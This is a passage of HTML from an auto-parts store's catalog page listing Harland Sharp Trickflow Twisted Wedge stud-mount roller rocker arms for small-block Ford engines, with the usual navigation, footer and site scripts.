		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-1 " id="wsm-cat-list-23907618" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23907618-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-6-ratio.html" title="Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers - Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers"><img src="https://treperformance.com/images/T143888052.png" border="0" alt="Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers - Harland Sharp - Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23907618-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-6-ratio.html" title="Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers - Harland Sharp - Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio">Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Harland Sharp SBF Trickflow Twisted Wedge 7/16" Stud Mount Roller Rocker Arms, 1.6 Ratio

The original series rockers can handle spring pressures up to 900lbs. without flexing. These rockers have...<a href="https://treperformance.com/i-23907618-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-6-ratio.html" title="View more details about Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>CSP-S4302</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																												
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-price-value">$415.99</span></div>
												</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="41599" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23907618" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-23907618-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-6-ratio.html'" type="button" title="Options available for Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23907618-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-6-ratio.html'" type="button" title="See product details for Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143888053.png" alt="Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio"/> <!-- Image URL -->
			<span itemprop="name">Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Harland Sharp SBF Trickflow Twisted Wedge 7/16" Stud Mount Roller Rocker Arms, 1.7 Ratio

The original series rockers can handle spring pressures up to 900lbs. without flexing. These rockers have...</div>
			
												<span itemprop="sku">Item #: CSP-S4303</span>
										
			 
				<span itemprop="brand">Harland Sharp</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">415.99</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-2 wsm-cat-noborder" id="wsm-cat-list-23907619" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23907619-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-7-ratio.html" title="Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers - Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers"><img src="https://treperformance.com/images/T143888053.png" border="0" alt="Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers - Harland Sharp - Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23907619-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-7-ratio.html" title="Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers - Harland Sharp - Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio">Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Harland Sharp SBF Trickflow Twisted Wedge 7/16" Stud Mount Roller Rocker Arms, 1.7 Ratio

The original series rockers can handle spring pressures up to 900lbs. without flexing. These rockers have...<a href="https://treperformance.com/i-23907619-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-7-ratio.html" title="View more details about Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>CSP-S4303</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																												
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-price-value">$415.99</span></div>
												</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="41599" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23907619" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-23907619-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-7-ratio.html'" type="button" title="Options available for Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23907619-harland-sharp-sbf-trickflow-twisted-wedge-7-16-stud-mount-roller-rocker-arms-1-7-ratio.html'" type="button" title="See product details for Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.7 Ratio">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	</div>
<!--/List View-->
</div>
<!--/Cat Prod Innerwrapper-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">2</span> of <span class="wsm-cat-pag-prodcount">2</span></span>
			

		</div>						<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1207997" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
									<a href="https://treperformance.com/b-96138-1207997-harland-sharp.html" title="Harland Sharp - Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers">
						<img class="lazyload" src="/images/T143892679" border="0" alt="Harland Sharp - Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers" />
					</a>
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-96138-1207997-harland-sharp.html" title="Harland Sharp - Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers">Harland Sharp</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-1330709300696ec89d87c32" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-1330709300696ec89d87c32-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-1330709300696ec89d87c32-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-1330709300696ec89d87c32-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-1330709300696ec89d87c32-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-1330709300696ec89d87c32').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/[base64].html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207995"><a href="https://treperformance.com/c-1207995-harland-sharp-roller-rockers-harland-sharp-ford-roller-rockers-harland-sharp-ford-302-351w-head-specific-stud-mount-roller-rockers-harland-sharp-standard-sbf-stud-mount-roller-rockers.html" title="Harland Sharp Standard SBF Stud Mount Roller Rockers"><span>Harland Sharp Standard SBF Stud Mount Roller Rockers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207999"><a href="https://treperformance.com/c-1207999-harland-sharp-roller-rockers-harland-sharp-ford-roller-rockers-harland-sharp-ford-302-351w-head-specific-stud-mount-roller-rockers-harland-sharp-sbf-trickflow-11r-stud-mount-roller-rockers.html" title="Harland Sharp SBF Trickflow 11R Stud Mount Roller Rockers"><span>Harland Sharp SBF Trickflow 11R Stud Mount Roller Rockers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207997"><a href="https://treperformance.com/[base64].html" title="Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers"><span>Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207996"><a href="https://treperformance.com/[base64].html" title="Harland Sharp SBF Trickflow High Port Stud Mount Roller Rockers"><span>Harland Sharp SBF Trickflow High Port Stud Mount Roller Rockers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207998"><a href="https://treperformance.com/[base64].html" title="Harland Sharp SBF Trickflow R-Series Stud Mount Roller Rockers"><span>Harland Sharp SBF Trickflow R-Series Stud Mount Roller Rockers</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="ee8afc27a1fb713299d8" href="" target="_blank" onclick="this.href='mailto:'+ee8afc27a1fb713299d8(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ee8afc27a1fb713299d8() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ee8afc27a1fb713299d8').appendChild(document.createTextNode(ee8afc27a1fb713299d8()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/[base64].html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="ed82aaaf272cc552e020" href="" target="_blank" onclick="this.href='mailto:'+ed82aaaf272cc552e020(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ed82aaaf272cc552e020() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ed82aaaf272cc552e020').appendChild(document.createTextNode(ed82aaaf272cc552e020()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
